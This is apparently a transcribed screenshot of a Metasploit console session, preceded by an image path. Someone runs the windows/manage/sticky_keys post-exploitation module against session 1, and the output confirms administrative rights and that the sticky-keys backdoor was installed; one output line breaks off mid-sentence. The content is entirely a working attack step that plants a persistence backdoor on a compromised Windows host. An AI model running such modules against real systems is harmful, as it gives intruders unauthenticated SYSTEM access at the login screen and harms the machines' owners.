 msf6 post(windows/manage/sticky_keys) > set SESSION 1
SESSION => 1
msf6 post(windows/manage/sticky_keys) > run
[+] Session has administrative rights, proceeding.
[+] 'Sticky keys' successfully added. Launch the exploit at an
[*] Post module execution completed
msf6 post(windows/manage/sticky_keys) >